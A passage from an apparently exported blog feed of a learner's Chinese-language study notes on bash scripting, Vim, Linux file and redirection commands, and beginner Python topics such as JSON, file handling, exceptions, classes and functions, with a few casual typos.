        <content type="html"><![CDATA[<h2 id="0x01-编写一个简单的脚本"><a href="#0x01-编写一个简单的脚本" class="headerlink" title="0x01 编写一个简单的脚本"></a>0x01 编写一个简单的脚本</h2><hr><ul><li><p>新建一个.sh后缀 的文件,<code> touch test.sh</code></p></li><li><p><code>vim test.sh</code>，内容如下：</p><pre class="line-numbers language-sh" data-language="sh"><code class="language-sh">#!&#x2F;bin&#x2F;bash#This Is A Testpwdls -al</code></pre></li><li><p><code>#!</code>告诉系统使用哪一种Shell解释器，第二行的<code>#</code>用来注释，之后的就是脚本内容</p></li><li><p><code>bash test.sh</code>执行脚本,或者先给文件执行权限<code>chmod +x ./test.sh</code>,注意要有<code>./</code>,然后执行<code>./test.sh</code></p></li></ul><span id="more"></span><h2 id="0x02-Shell变量"><a href="#0x02-Shell变量" class="headerlink" title="0x02 Shell变量"></a>0x02 Shell变量</h2><h3 id="定义"><a href="#定义" class="headerlink" title="定义"></a>定义</h3><p>定义变量的规则和其他编程语言差不多，值得注意的是<strong>Shell变量与等于号之间不能有空格</strong>(代码规范党&#x2F;(ㄒoㄒ)&#x2F;~~)</p><p><strong>已经被赋值的变量(除了只读变量)，可以重新赋值。</strong></p><h3 id="使用"><a href="#使用" class="headerlink" title="使用"></a>使用</h3><p>使用一个定义过的变量，只需要再变量名前添加美元符号<code>echo $test</code>或者<code>ehcho &#123;$test&#125;</code>, 使用花括号可以避免这种情况<code>echo &quot;i just want to say $helloto you&quot;</code>，他会把<code>$helloto</code>当作一个变量。</p><h3 id="只读变量"><a href="#只读变量" class="headerlink" title="只读变量"></a>只读变量</h3><p>用<code>readonly</code>可以将变量设置喂只读变量，只读变量的值不能被改变。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">#!&#x2F;bin&#x2F;bashtest&#x3D;&#39;a&#39;readonly test</code></pre><h3 id="删除变量"><a href="#删除变量" class="headerlink" title="删除变量"></a>删除变量</h3><p>使用<code>unset</code>可以删除变量(但是不能删除只读变量), <code>unset test </code></p><h2 id="0x03-Shell字符串"><a href="#0x03-Shell字符串" class="headerlink" title="0x03 Shell字符串"></a>0x03 Shell字符串</h2><h3 id="单双引号"><a href="#单双引号" class="headerlink" title="单双引号"></a>单双引号</h3><p>双引号和单引号的区别和PHP差不多，双引号中可以放变量，一般说，单引号中的字符都会原样输出，但是这样可以输出变量<code>&#39;this is &#39;$test&#39;!&#39;</code></p><h3 id="获取字符串长度"><a href="#获取字符串长度" class="headerlink" title="获取字符串长度"></a>获取字符串长度</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">string &#x3D; &#39;a&#39;echo $&#123;#string&#125; #1</code></pre><h3 id="提取子字符串"><a href="#提取子字符串" class="headerlink" title="提取子字符串"></a>提取子字符串</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">string &#x3D; &#39;this is a test&#39;echo $&#123;string:0:4&#125;#还蛮有Python那味的，哈哈，或者说，Python蛮有这味的?</code></pre><h3 id="查找字符串"><a href="#查找字符串" class="headerlink" title="查找字符串"></a>查找字符串</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">string &#x3D; &#39;this is a test&#39;echo &#96;expr index &quot;$string i&quot;&#96;#查找i的位置,是从1开始，这个expr命令</code></pre><h2 id="0x04-Shell注释"><a href="#0x04-Shell注释" class="headerlink" title="0x04 Shell注释"></a>0x04 Shell注释</h2><p>单行注释<code>#</code></p><p>多行注释<code>:&lt;&lt;[字符啥的]...[字符]</code></p><h2 id="0x05-Shell数组"><a href="#0x05-Shell数组" class="headerlink" title="0x05 Shell数组"></a>0x05 Shell数组</h2><p>bash只支持一维数组，其他有待接触</p><h3 id="定义数组"><a href="#定义数组" class="headerlink" title="定义数组"></a>定义数组</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">array_name&#x3D;(value0 value1)#orarray_name&#x3D;(val0val1)#orarray_name[0]&#x3D;val0array_name[1]&#x3D;val1#...array_name[n]&#x3D;... 值得注意的是可以使用不连续的下标，而且下标的范围没有限制</code></pre><h3 id="读取数组"><a href="#读取数组" class="headerlink" title="读取数组"></a>读取数组</h3><p><code>var1=$&#123;array_name[n]&#125;</code>读取某个数组</p><p><code>echo $&#123;array_name[@]&#125;</code>用<code>@</code>或者<code>*</code>来读取所有元素</p><h3 id="获取数组的长度"><a href="#获取数组的长度" class="headerlink" title="获取数组的长度"></a>获取数组的长度</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash"># 取得数组元素的个数length&#x3D;$&#123;#array_name[@]&#125;# 或者length&#x3D;$&#123;#array_name[*]&#125;# 取得数组单个元素的长度lengthn&#x3D;$&#123;#array_name[index]&#125;</code></pre><h2 id="0x0-接收用户的参数"><a href="#0x0-接收用户的参数" class="headerlink" title="0x0 接收用户的参数"></a>0x0 接收用户的参数</h2><hr><p><span style = "color: red;"><code>$0</code>为当前Shell脚本的名称，<code>$#</code>对应总共有几个参数，<code>$*</code>对应所有位置的参数值, <code>$?</code>对应显示上一次命令的执行返回值,<code>$1...$N</code>对应第N个参数</span></p><ul><li><p>编写脚本如下</p><pre class="line-numbers language-sh" data-language="sh"><code class="language-sh">#!bin&#x2F;bashecho &quot;当前脚本名称为$0&quot;echo &quot;总共有$#个参数,分别为$*&quot;echo &quot;第一个参数为$1,第二个参数为$2&quot;</code></pre></li><li><p><code>bash test.sh 1 2 3 </code>, 后面的1、2、3即为参数</p></li></ul><h2 id="0x03-判断"><a href="#0x03-判断" class="headerlink" title="0x03 判断"></a>0x03 判断</h2><hr><p><span style = "color :red;">写到这里先不写了。</span></p>]]></content>
      
      
      
        <tags>
            
            <tag> Linux </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Linux-Vim编辑器</title>
      <link href="/2020/07/22/Linux-Vim%E7%BC%96%E8%BE%91%E5%99%A8/"/>
      <url>/2020/07/22/Linux-Vim%E7%BC%96%E8%BE%91%E5%99%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-三种模式"><a href="#0x00-三种模式" class="headerlink" title="0x00 三种模式"></a>0x00 三种模式</h2><hr><h3 id="命令模式"><a href="#命令模式" class="headerlink" title="命令模式"></a>命令模式</h3><p>进入时的默认模式，在别的模式中，可以通过按Esc键回到该模式。</p><span id="more"></span><h3 id="输入模式"><a href="#输入模式" class="headerlink" title="输入模式"></a>输入模式</h3><p>按a、i、o等键进入</p><blockquote><p>a: 光标后面一位进入输入模式</p><p>i: 光标当前位置进入输入模式</p><p>o: 光标的下面另起一行进入输入模式</p></blockquote><h3 id="末行模式"><a href="#末行模式" class="headerlink" title="末行模式"></a>末行模式</h3><p>按<code>:</code>进入</p><h2 id="0x01-常用的命令"><a href="#0x01-常用的命令" class="headerlink" title="0x01 常用的命令"></a>0x01 常用的命令</h2><hr><p><img src="https://chenlvtang.top/pics/Vim1.png"></p><p><img src="https://chenlvtang.top/pics/Vim2.png"></p><p><img src="https://chenlvtang.top/pics/Vim3.png"></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Linux </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Linux-管道符、重定向与环境变量</title>
      <link href="/2020/07/22/Linux-%E7%AE%A1%E9%81%93%E7%AC%A6%E3%80%81%E9%87%8D%E5%AE%9A%E5%90%91%E4%B8%8E%E7%8E%AF%E5%A2%83%E5%8F%98%E9%87%8F/"/>
      <url>/2020/07/22/Linux-%E7%AE%A1%E9%81%93%E7%AC%A6%E3%80%81%E9%87%8D%E5%AE%9A%E5%90%91%E4%B8%8E%E7%8E%AF%E5%A2%83%E5%8F%98%E9%87%8F/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-输入输出重定向"><a href="#0x01-输入输出重定向" class="headerlink" title="0x01 输入输出重定向"></a>0x01 输入输出重定向</h2><hr><p><span style = "color: red;">标准输入重定向：文件描述符为0<br/>标准输出重定向：文件描述符为1<br/>错误输出重定向：文件描述符为2</span></p><span id="more"></span><p><em><strong>然后是非常简单易懂的图片</strong></em><img src="https://chenlvtang.top/pics/Linux302.png" alt="Linux302"></p><h3 id="举个例子"><a href="#举个例子" class="headerlink" title="举个例子"></a>举个例子</h3><p><code>ls -l xxxxxx &amp;&gt;&gt; learn.txt</code>    </p><h2 id="0x02-管道命令符"><a href="#0x02-管道命令符" class="headerlink" title="0x02 管道命令符"></a>0x02 管道命令符</h2><hr><p><code>|</code>：把前一个命令原本要输出到屏幕的数据当作后一个命令的标准输入</p><p><span style ="color: red;">这个在之前的文章写过了</span></p><h2 id="0x03-命令行的通配符"><a href="#0x03-命令行的通配符" class="headerlink" title="0x03 命令行的通配符"></a>0x03 命令行的通配符</h2><hr><p><code>*</code>： 代表 匹配任意个字符</p><p><code>?</code>：代表匹配单个字符</p><p><code>[0-9]</code>：代表匹配0~9之间的单个数字的字符</p><p><code>[abd]</code>：代表匹配a、b、c、三个字符中的任意一个字符</p><h3 id="举个例子-1"><a href="#举个例子-1" class="headerlink" title="举个例子"></a>举个例子</h3><p><code>ls -l /dev/sha*</code></p><h2 id="0x04-常用的转义字符"><a href="#0x04-常用的转义字符" class="headerlink" title="0x04 常用的转义字符"></a>0x04 常用的转义字符</h2><hr><p><code>\</code>：这个就不说了</p><p><code>&#39;&#39;</code>：其中所有变量都会变为字符串</p><p><code>&quot;&quot;</code>：保留其中变量属性，不进行转义</p><p>&#96;&#96;&#96;&#96; &#96;&#96;：这是反引号，把其中的命令执行完后返回结果</p><h2 id="0x05-环境变量"><a href="#0x05-环境变量" class="headerlink" title="0x05 环境变量"></a>0x05 环境变量</h2><p>PATH变量的作用是<code>设定解释器搜索所执行命令的路径</code></p><p><span style = "color: red;">别的不多讲了</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Linux </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Linux-来操作文件吧</title>
      <link href="/2020/07/21/Linux-%E6%9D%A5%E6%93%8D%E4%BD%9C%E6%96%87%E4%BB%B6%E5%90%A7/"/>
      <url>/2020/07/21/Linux-%E6%9D%A5%E6%93%8D%E4%BD%9C%E6%96%87%E4%BB%B6%E5%90%A7/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-文件目录管理命令"><a href="#0x01-文件目录管理命令" class="headerlink" title="0x01 文件目录管理命令"></a>0x01 文件目录管理命令</h2><h3 id="touch-命令"><a href="#touch-命令" class="headerlink" title="touch 命令"></a>touch 命令</h3><blockquote><p>用于创建空白文件或设置文件的时间（黑客常在修改完文件后，将修改时间调回）</p></blockquote><h4 id="创建空白文件"><a href="#创建空白文件" class="headerlink" title="创建空白文件"></a>创建空白文件</h4><p><code>touch 1.txt</code></p><h4 id="设置文件的时间"><a href="#设置文件的时间" class="headerlink" title="设置文件的时间"></a>设置文件的时间</h4><p>-a  仅修改“读取时间“</p><p>-m 仅修改”修改时间“</p><p>-d 用时修改”读取和修改时间”</p><span id="more"></span><h3 id="mkdir-命令"><a href="#mkdir-命令" class="headerlink" title="mkdir 命令"></a>mkdir 命令</h3><blockquote><p>用于创建空白的目录, 加上选项<code>-p</code>可以递归创建层级目录</p></blockquote><h4 id="创建空目录"><a href="#创建空目录" class="headerlink" title="创建空目录"></a>创建空目录</h4><p><code>mkdir learn</code></p><h4 id="创建层级目录"><a href="#创建层级目录" class="headerlink" title="创建层级目录"></a>创建层级目录</h4><p><code>mkdir -p learn/Linux/</code></p><h3 id="cp-命令"><a href="#cp-命令" class="headerlink" title="cp 命令"></a>cp 命令</h3><blockquote><p>用于复制文件或目录（参数上网查）, <code>touch 源文件 目标文件</code>如果目标文件是目录，则会把源文件复制到目录中。</p></blockquote><h4 id="复制文件"><a href="#复制文件" class="headerlink" title="复制文件"></a>复制文件</h4><p><code>cp 被复制的文件名  复制的备份名</code></p><h3 id="mv-命令"><a href="#mv-命令" class="headerlink" title="mv 命令"></a>mv 命令</h3><blockquote><p>用于剪切文件或文件重命名, 在同目录下操作就会重命名</p></blockquote><p><code>mv [选项] 源文件 [目标文件 or 目标路径]</code></p><h3 id="rm命令"><a href="#rm命令" class="headerlink" title="rm命令"></a>rm命令</h3><blockquote><p>用于删除文件或目录</p></blockquote><h4 id="常用参数"><a href="#常用参数" class="headerlink" title="常用参数"></a>常用参数</h4><blockquote><p>-f 强制 </p><p>-i 询问</p><p>-r&#x2F;R 递归（用于删除整个目录）</p></blockquote><h4 id="删除一个文件"><a href="#删除一个文件" class="headerlink" title="删除一个文件"></a>删除一个文件</h4><p><code>rm learn.txt</code></p><h4 id="删除一个文件夹"><a href="#删除一个文件夹" class="headerlink" title="删除一个文件夹"></a>删除一个文件夹</h4><p><code>rm -r(-rf) learn</code></p><h3 id="file-命令"><a href="#file-命令" class="headerlink" title="file 命令"></a>file 命令</h3><blockquote><p>用于查看文件的类型</p></blockquote><h2 id="0x02-打包压缩与搜索命令"><a href="#0x02-打包压缩与搜索命令" class="headerlink" title="0x02 打包压缩与搜索命令"></a>0x02 打包压缩与搜索命令</h2><h3 id="tar-命令"><a href="#tar-命令" class="headerlink" title="tar 命令"></a>tar 命令</h3><blockquote><p>用于压缩和解压，复杂的参数如下</p></blockquote><p><img src="https://chenlvtang.top/pics/tar.jpg"></p><p>虽然看似复杂，但是记住下面的就行了</p><h4 id="压缩"><a href="#压缩" class="headerlink" title="压缩"></a>压缩</h4><p><code>tar -czvf  压缩包名称.tar.gz 要打包的东西</code></p><h4 id="解压"><a href="#解压" class="headerlink" title="解压"></a>解压</h4><p><code>tar -xzvf 压缩包名称.tar.gz （-C）[解压路径]</code></p><h3 id="grep-命令"><a href="#grep-命令" class="headerlink" title="grep 命令"></a>grep 命令</h3><blockquote><p>用于文本中的关键词搜索</p></blockquote><h4 id="只讲两个参数"><a href="#只讲两个参数" class="headerlink" title="只讲两个参数"></a>只讲两个参数</h4><blockquote><p>-n 显示行号</p><p>-v 显示没有关键字的行号</p></blockquote><h3 id="find-命令"><a href="#find-命令" class="headerlink" title="find 命令"></a>find 命令</h3><blockquote><p>按照指定条件查找文件, find[路径]  寻找条件 操作</p></blockquote><h4 id="复杂的参数"><a href="#复杂的参数" class="headerlink" title="复杂的参数"></a>复杂的参数</h4><p><img src="https://chenlvtang.top/pics/find.png"></p><h4 id="搜索"><a href="#搜索" class="headerlink" title="搜索"></a>搜索</h4><p><code>find  -name &quot;study*&quot;</code></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Linux </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>JSONの初见</title>
      <link href="/2020/07/18/JSON%E3%81%AE%E5%88%9D%E8%A7%81/"/>
      <url>/2020/07/18/JSON%E3%81%AE%E5%88%9D%E8%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-json-dump-和json-load"><a href="#0x01-json-dump-和json-load" class="headerlink" title="0x01 json.dump()和json.load()"></a>0x01 json.dump()和json.load()</h2><hr><h3 id="json-dump存储"><a href="#json-dump存储" class="headerlink" title="json.dump存储"></a>json.dump存储</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import jsonnumbers &#x3D; [1,2,3,4,5]filename &#x3D; &#39;num.json&#39;with open(filename, &#39;w&#39;) as f_ob:    json.dump(numbers, f_ob)</code></pre><span id="more"></span><h3 id="json-load-读取"><a href="#json-load-读取" class="headerlink" title="json.load()读取"></a>json.load()读取</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import jsonfilename &#x3D; &#39;num.json&#39;with open(filename) as f_ob:    numbers &#x3D; json.load(f_ob)print(numbers)</code></pre><p><span style = "color: red;">…书上的好像就没了，以后遇到了再加</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
            <tag> Json </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-文件和异常</title>
      <link href="/2020/07/17/python-%E6%96%87%E4%BB%B6%E5%92%8C%E5%BC%82%E5%B8%B8/"/>
      <url>/2020/07/17/python-%E6%96%87%E4%BB%B6%E5%92%8C%E5%BC%82%E5%B8%B8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-从文件中读取数据"><a href="#0x01-从文件中读取数据" class="headerlink" title="0x01 从文件中读取数据"></a>0x01 从文件中读取数据</h2><hr><h3 id="读取整个文件"><a href="#读取整个文件" class="headerlink" title="读取整个文件"></a>读取整个文件</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">with open(&#39;1.txt&#39;) as file_ob:    contents &#x3D; file_ob.read()    print(contents)</code></pre><p><span style = "color: red;">with会在文件不需要访问后，将其关闭；这样的输出最后会多一个空行，因为read()到达文件末尾会返回一个空字符串，而将空字符串打印出来时就会成为一个空行，可以使用rstrip()删除</span></p><span id="more"></span><h3 id="文件路径"><a href="#文件路径" class="headerlink" title="文件路径"></a>文件路径</h3><blockquote><p>Linux ，macOs 使用斜杠<code>/</code>, Windows使用反斜杠<code>\</code>,有绝对路径和相对路径。</p></blockquote><h3 id="逐行读取"><a href="#逐行读取" class="headerlink" title="逐行读取"></a>逐行读取</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename  &#x3D; &quot;1.txt&quot;with open(filename) as file_ob:    for line in file_ob:        print(line)</code></pre><p><span style = "color: red;">由于每行都有换行符，而print又会加上一个换行符，所以这样打印出来的会有很多空白行，所以可以改成下面的代码</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename  &#x3D; &quot;1.txt&quot;with open(filename) as file_ob:    for line in file_ob:        print(line.rstrip())</code></pre><h3 id="创建一个包含文件各行内容的列表"><a href="#创建一个包含文件各行内容的列表" class="headerlink" title="创建一个包含文件各行内容的列表"></a>创建一个包含文件各行内容的列表</h3><p><span style = "color: red;">使用with时，其作用域只有with这一小块代码块，要在with代码块外使用，则需要创建一个列表</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename &#x3D; &quot;1.txt&quot;with open(filename) as file_ob:    lines &#x3D; file_ob.readlines()for line in lines:    print(line.rstrip())</code></pre><h3 id="使用文件的内容"><a href="#使用文件的内容" class="headerlink" title="使用文件的内容"></a>使用文件的内容</h3><p><span style = "color: red;">没什么好说的</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename &#x3D; &#39;pi_30_digits.txt&#39; with open(filename) as file_object:         lines &#x3D; file_object.readlines()     pi_string &#x3D; &#39;&#39; for line in lines:         pi_string +&#x3D; line.strip()         print(pi_string) print(len(pi_string))</code></pre><h3 id="打印文件的部分"><a href="#打印文件的部分" class="headerlink" title="打印文件的部分"></a>打印文件的部分</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename &#x3D; &#39;pi_30_digits.txt&#39; with open(filename) as file_object:         lines &#x3D; file_object.readlines()     pi_string &#x3D; &#39;&#39; for line in lines:         pi_string +&#x3D; line.strip()         print(pi_string[:52]) print(len(pi_string))</code></pre><h2 id="0x02-写入文件"><a href="#0x02-写入文件" class="headerlink" title="0x02 写入文件"></a>0x02 写入文件</h2><hr><h3 id="写入空文件"><a href="#写入空文件" class="headerlink" title="写入空文件"></a>写入空文件</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename &#x3D; &quot;1.txt&quot;with open(filename, &#39;w&#39;) as file_ob:    file_ob.write(&quot;AWWWWWW&quot;)</code></pre><p><span style = "color: red;">Python只能将字符串写入文本，如果要储存数值，要先转换为字符串</span></p><h3 id="写入模式"><a href="#写入模式" class="headerlink" title="写入模式"></a>写入模式</h3><blockquote><p>‘w’: 写入模式 ，如果文件不存在则新建一个，存在则每次都清空再写入</p><p>‘r’: 只读模式</p><p>‘a’: 附加模式，不清空文件，再末尾追加</p><p>‘r+’: 读取和写入模式</p></blockquote><h2 id="0x03-异常"><a href="#0x03-异常" class="headerlink" title="0x03 异常"></a>0x03 异常</h2><hr><h3 id="使用try-except代码块"><a href="#使用try-except代码块" class="headerlink" title="使用try-except代码块"></a>使用try-except代码块</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">try:    print(2&#x2F;0)except ZeroDivisonError:    print(&quot;U can&#39;t divide by Zero!&quot;)</code></pre><p><span style = "color: red;">如果try代码块中的代码没问题，那么将跳过except，若有问题，将执行其中代码，可以给用户一个清晰的提示。</span></p><h3 id="else代码块"><a href="#else代码块" class="headerlink" title="else代码块"></a>else代码块</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">try:    print(2&#x2F;0)except ZeroDivisonError:    print(&quot;U can&#39;t divide by Zero!&quot;)else:    print(&quot;Yeah&quot;)</code></pre><p><span style = "color: red;">如果try没问题，则执行else的代码</span></p><h3 id="处理FileNotFoundError异常"><a href="#处理FileNotFoundError异常" class="headerlink" title="处理FileNotFoundError异常"></a>处理FileNotFoundError异常</h3><p><span style = "color: red;">好像也没什么好讲的，就说一个spilt()方法吧，让可以根据空格把字符串拆分并存储在一个列表之中，所以可以用来计算文本的单词量</span></p><h3 id="失败时一声不吭"><a href="#失败时一声不吭" class="headerlink" title="失败时一声不吭"></a>失败时一声不吭</h3><p><span style = "color: red;">有时候并不希望有提示，可以使用pass</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename &#x3D; &#39;x.txt&#39;def ss():    try:        with open(filename) as file_ob:        #...     except:        pass    else:        #...</code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-类</title>
      <link href="/2020/07/14/python-%E7%B1%BB/"/>
      <url>/2020/07/14/python-%E7%B1%BB/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-创建和使用类"><a href="#0x01-创建和使用类" class="headerlink" title="0x01 创建和使用类"></a>0x01 创建和使用类</h2><h3 id="创建一个类"><a href="#创建一个类" class="headerlink" title="创建一个类"></a>创建一个类</h3><p><span style = "color: red;">感觉大同小异吧</span></p><span id="more"></span><pre class="line-numbers language-python" data-language="python"><code class="language-python">#pig.pyclass Pig():    &quot;&quot;&quot;模拟懒🐖的尝试&quot;&quot;&quot;        def __init__(self, name, age):        &quot;&quot;&quot;初始化属性name和age&quot;&quot;&quot;        self.name &#x3D; name        self.age &#x3D; age       def sleep(self):        &quot;&quot;&quot;模拟懒🐖睡觉&quot;&quot;&quot;        print(self.name + &quot; is sleeping&quot;)         def eat(self):        &quot;&quot;&quot;模拟懒🐖吃东西&quot;&quot;&quot;print(self.name + &quot; is eating&quot;)</code></pre><p><span style ="color: red;">值得注意的是， 不要把 形参self忘记哦</span></p><img src="https://chenlvtang.top/pics/python_self.png" width = "600" height = "700"><h3 id="创建一个实列"><a href="#创建一个实列" class="headerlink" title="创建一个实列"></a>创建一个实列</h3><p><span style = "color: red;">这一部分没什么好讲的，</span></p><h2 id="0x02-继承"><a href="#0x02-继承" class="headerlink" title="0x02 继承"></a>0x02 继承</h2><h3 id="子类的方法-init"><a href="#子类的方法-init" class="headerlink" title="子类的方法__init__"></a>子类的方法<code>__init__</code></h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">class Pig():def __init__(self, name, age):  class FatPig(PIg):    def __init__(self, name, age):        super().__init__(name, age)        self.sex &#x3D; &#39;male&#39; #子类特有的</code></pre><h3 id="重写"><a href="#重写" class="headerlink" title="重写"></a>重写</h3><p><span style = "color: red;">和别的语言差不多，就不讲了</span></p><h3 id="将实例用作属性"><a href="#将实例用作属性" class="headerlink" title="将实例用作属性"></a>将实例用作属性</h3><p><span style = "color: red;">感觉就是C++里面的组合，就是把另一个类作为自己的属性</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">class SleepTime():    #....   class Pig():    def __init__(self, name, age):        #..        self.sleeptime  &#x3D; SleepTime()</code></pre><h2 id="0x03-导入类"><a href="#0x03-导入类" class="headerlink" title="0x03 导入类"></a>0x03 导入类</h2><p><span style = "color: red;">和导入模块差不多</span></p><h3 id="导入单个类"><a href="#导入单个类" class="headerlink" title="导入单个类"></a>导入单个类</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">from One_Py_File import OnePyClass</code></pre><h3 id="导入多个类"><a href="#导入多个类" class="headerlink" title="导入多个类"></a>导入多个类</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">from One_Py_File import OnePyClass, TwoPyClass </code></pre><h3 id="导入整个模块"><a href="#导入整个模块" class="headerlink" title="导入整个模块"></a>导入整个模块</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import One_Py_File #这样导入使用函数或者类的时候记得加“.”</code></pre><h3 id="导入模块中的所有类"><a href="#导入模块中的所有类" class="headerlink" title="导入模块中的所有类"></a>导入模块中的所有类</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">from xx import *  #这种偷懒的做法是不好的，可能带来冲突</code></pre><h3 id="在一个模块中导入另一个模块"><a href="#在一个模块中导入另一个模块" class="headerlink" title="在一个模块中导入另一个模块"></a>在一个模块中导入另一个模块</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python"># 一个模块 a.pyclass xx():    #..</code></pre><pre class="line-numbers language-python" data-language="python"><code class="language-python">#另一个模块 b.pyfrom a import xxclass yy():</code></pre><pre class="line-numbers language-python" data-language="python"><code class="language-python">#另另一个模块 c.pyfrom a import xxxfrom b import b</code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-函数</title>
      <link href="/2020/07/12/python-%E5%87%BD%E6%95%B0/"/>
      <url>/2020/07/12/python-%E5%87%BD%E6%95%B0/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00定义函数"><a href="#0x00定义函数" class="headerlink" title="0x00定义函数"></a>0x00定义函数</h2><pre class="line-numbers language-python" data-language="python"><code class="language-python">def echo_hi():&quot;&quot;&quot;打招呼&quot;&quot;&quot;print(&quot;Hello!&quot;)echo_hi()</code></pre><p><span style = "color: red;">三引号（三个单引号或者双引号）之间的文档字符串，python会为这个函数生成文档</span></p><span id="more"></span><h2 id="0x01-传参"><a href="#0x01-传参" class="headerlink" title="0x01 传参"></a>0x01 传参</h2><p><span style = "color: red;">这里只挑特殊点讲</span></p><h3 id="关键字实参"><a href="#关键字实参" class="headerlink" title="关键字实参"></a>关键字实参</h3><p><span style = "color: red;">我们知道传参要注意顺序。但关键字实参可以不在意顺序, btw, 为了美观函数中的默认值和关键字传参等号两边不要带空格哦 </span></p><p><code>def a_function(pl1, pl2):</code></p><p><code>a_function(pl2=&#39;xxx&#39;, pl1=&#39;yyy&#39;)</code></p><h3 id="默认值"><a href="#默认值" class="headerlink" title="默认值"></a>默认值</h3><p><span style = "color: red;">和C++一样，懒得写了</span></p><h2 id="0x02-返回值"><a href="#0x02-返回值" class="headerlink" title="0x02 返回值"></a>0x02 返回值</h2><p><span style = "color: red;">return, 好像没什么好讲的</span></p><h2 id="0x03-传递列表"><a href="#0x03-传递列表" class="headerlink" title="0x03 传递列表"></a>0x03 传递列表</h2><p><span style = "color: red;">就像普通的一样传就行了，值得注意的是，在函数中操作列表会影响到原列表，在不希望原列表被改变的情况下，可以使用以下代码传递列表副本</span></p><p><code>function_name(list_name[:])</code></p><h2 id="0x04-传递任意数量的参数"><a href="#0x04-传递任意数量的参数" class="headerlink" title="0x04 传递任意数量的参数"></a>0x04 传递任意数量的参数</h2><p><span style = "color: red;">一看就懂，代码如下：</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">def a_function(*pl):    &quot;&quot;&quot;传递任意数量的参数&quot;&quot;&quot;a_function(&quot;s&quot;,&quot;u&quot;)</code></pre><p><span style = "color: red;">python会将其封装到一个元组之中，如：<code>（&#39;s&#39;, &#39;u&#39;）</code></span></p><h3 id="结合使用位置实参和任意数量参数"><a href="#结合使用位置实参和任意数量参数" class="headerlink" title="结合使用位置实参和任意数量参数"></a>结合使用位置实参和任意数量参数</h3><p><span style = "color: red;">说的就是如果有多个参数，其中有一个是任意数量传参，记得把它放最后面。</span></p><h3 id="使用任意数量的关键字实参"><a href="#使用任意数量的关键字实参" class="headerlink" title="使用任意数量的关键字实参"></a>使用任意数量的关键字实参</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">def build_profile(first, last, **user_info): &quot;&quot;&quot;创建一个字典，其中包含我们知道的有关用户的一切&quot;&quot;&quot; profile &#x3D; &#123;&#125;profile[&#39;first_name&#39;] &#x3D; first profile[&#39;last_name&#39;] &#x3D; lastfor key, value in user_info.items():      profile[key] &#x3D; value return profileuser_profile &#x3D; build_profile(&#39;albert&#39;, &#39;einstein&#39;,location&#x3D;&#39;princeton&#39;,field&#x3D;&#39;physics&#39;)print(user_profile) </code></pre><p><span style = "color: red;">注意上面的形参**user_info有两个星号，两个星号让Python创建了一个空字典</span></p><h2 id="0x05-将函数存储在模块中"><a href="#0x05-将函数存储在模块中" class="headerlink" title="0x05 将函数存储在模块中"></a>0x05 将函数存储在模块中</h2><p><span style = "color: red;">模块，看起来就像C++的多文件</span></p><h3 id="导入整个模块"><a href="#导入整个模块" class="headerlink" title="导入整个模块"></a>导入整个模块</h3><p><span style = "color: red;">模块大家都知道，但是模块要怎么使用呢，把函数封装在fun.py，然后怎么在main.py导入并使用呢？下面就让小编带大家看看吧！</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">#main.pyimport fun#导入模块fun.function1()#简单来说，使用模板的函数可以这样moudle_name.function_name()fun.function2()</code></pre><h3 id="导入特定的函数"><a href="#导入特定的函数" class="headerlink" title="导入特定的函数"></a>导入特定的函数</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">from fun import function1, function2 #导入特定函数function1()#这时候就可以直接使用了function2()</code></pre><h3 